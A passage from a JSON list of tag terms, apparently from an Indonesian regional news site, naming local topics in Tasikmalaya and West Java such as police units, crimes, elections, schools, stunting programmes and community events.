2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 